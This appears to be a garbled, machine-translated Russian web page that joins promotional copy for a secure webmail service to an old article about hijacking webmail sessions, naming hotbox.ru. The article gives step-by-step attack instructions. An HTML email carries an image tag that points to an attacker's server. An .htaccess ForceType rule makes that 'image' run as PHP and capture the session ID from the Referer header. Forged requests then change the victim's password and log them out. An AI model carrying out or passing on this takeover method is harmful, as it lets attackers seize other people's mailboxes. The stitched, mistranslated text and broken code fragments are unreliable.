Дверца в защите — это безопасный и надежный почтовый веб-интерфейс, который обеспечивает защиту отправленных и полученных сообщений. Он может быть использован как частными, так и корпоративными пользователями, которые требуют повышенную безопасность своей переписки.

Быстрое и удобное управление электронной почтой через Дверцу в защите помогает организовать процессы работы с электронными сообщениями и сократить время на обработку информации.

Кроме того, Дверца в защите также предоставляет возможность работы с электронной почтой в режиме оффлайн, а также защиту от вредоносных программ и спама.

Если вы ищете надежный и безопасный почтовый сервис, Дверца в защите — ваш выбор. Регистрируйтесь и пользуйтесь всеми преимуществами данного сервиса уже сегодня!

Сегодня я хотел бы с уважением рассказать общественности о том, как воруют адреса некоторые веб-мейлеры. Я говорю: «quot; quot; нет " как "! Расслабьтесь, нет ничего более ценного, чем «новый хакерский «инструмент»». В этой должности. PHP и слабые возможности (очевидные слабости!) в некоторых интерфейсах веб-почты. Доказывая.

А.В. Комлин, Субъективная оценка услуг удаленной веб-почты в России. Тестирование на наличие ошибок в веб-интерфейсе. Очень полезная статья.

Описывает сервис hotbox.ru.

Первоначальные тесты показали, что наиболее простые ошибки возникали, когда сервер отфильтровывал скрипты и другие опасные метки, но это было не самое худшее.



Как упоминалось ранее, во время выполнения пользователь идентифицируется по случайному многозначному идентификатору (ID) и, конечно же (как я думал), по IP и/или cookies. Этот тест показывает, что это не так! Узнав цену идентификатора, можно подключиться к коробке с другого адреса. После сбоя соединения! Кроме того, нет никакой поддержки. (хотя их знание сценария не было проблемой).

На самом деле, чтобы увидеть неавторизованный почтовый ящик, необходимо было создать простую программу, которая регистрировала вызовы на порт 80 (или другой порт, указанный в адресе) и отправляла письмо, содержащее нефильтрованную метку, которая автоматически вызывала браузер. подключиться к машине злоумышленника (например, используя ссылку на изображение, которое должно быть размещено на IP-адресе злоумышленника, 1 height = 1 & gt;). Посмотрите на поле " see: " в заголовке входящего заявления!

Получить /nyname.gif http /1.0 Введение: http: //www.hotbox.ru/message.php?id=bы Соединение: keep-alive ...

Злоумышленнику достаточно отключить поддержку cookie в браузере, ввести полный адрес, указанный реферером, и одновременно работать с «электронной почтой». (Прочитать письмо и настроить продвижение …) до тех пор, пока центральный компьютер не выйдет из строя.

Если у злоумышленника нет постоянного подключения к сети, то продвижение можно настроить с помощью языка сценариев, используя заготовки для фильтрации тегов (для этого необходимо отправить дополнительное письмо с кодом подтверждения).

Действительно, можно улучшить пиратство в почтовом ящике и не видеть жертву, сидящую на линии.

Следовательно, существует почтовая служба. (a) который авторизует пользователей, используя технологию, аналогичную сессии PHP (b) не контролирует IP-адреса c) не контролирует содержание электронных писем в формате HTML d) не требует проверки изменений в настройках системы.

Проверка содержимого также должна включать строгий отсев всех изображений, которые не прикреплены, но активированы другим адресом. Все фотографии, все!

Будучи крутыми хакерами, мы используем Apache+PHP.



1. используйте Label< IMG src = http: //www.server.com/picture.jpg> для отправки писем в формате HTML на различные адреса электронной почты.

Например, с поздравительной открыткой 🙂.

2. в списке поздравительных открыток поместите файл .htaccess со следующим содержимым.

< files&quict; picture.jpg">,. Forcetype Application/X-HTTPD-PHP </files>,.

3. Вместо открытки напишите файл picture.jpg со следующим кодом.

< ?

header (" content-type: image/gif"), ?

Include ( " otkrytka.jpg "), ? 4. поместите поздравительную открытку в файл otkrytka.jpg. Директива Forcetype в .htaccess заставляет сервер рассматривать файл .jpg как PHP-скрипт. Сценарий делает что-то простое — анализирует переменные, удаляет идентификатор сессии, … забирает у пользователя почтовый ящик в два шага. С компьютером жертвы ничего не происходит. Скрипт делает все на сервере атакующего.

5. открыть слот в веб-почте и сымитировать отправку формы конфигурации системы (имя переменной должно быть написано на руке), т.е. изменить пароль предполагаемого злоумышленника (и автора). (Обратите внимание, что это занимает почтовый ящик). Во избежание сомнений можно сформировать необходимые заголовки, например, ссылка, пользовательский агент и т.д.

6. откройте второй слот и сымитируйте кнопку выхода.

*Сокет — сетевое соединение. Это точно такое же соединение, как между сервером организации и браузером.

Все! Пользователь остался без аккаунта, не успев как следует рассмотреть фотографии. Следующее, что он видит, это сообщение типа «quot: неверный пароль, войдите снова».

Оказалось, что такая брешь в безопасности почтового сервиса (не hotbox.ru, а то, что со временем закрывается) на самом деле является целой дверью. Сочетание отправки идентификатора сессии по ссылке, а не через cookie (т.е. доступного каждому через справочное поле) и отсутствие проверки IP-адреса позволяет захватчику быстро и легко контролировать почтовый ящик. Элементы управления изображениями здесь бесполезны — ничто не мешает пользователю ввести ссылку в тело письма. При нажатии на него передается идентификатор сессии скрипта. Стоит ли такая легкость жертв того? Я так не думаю.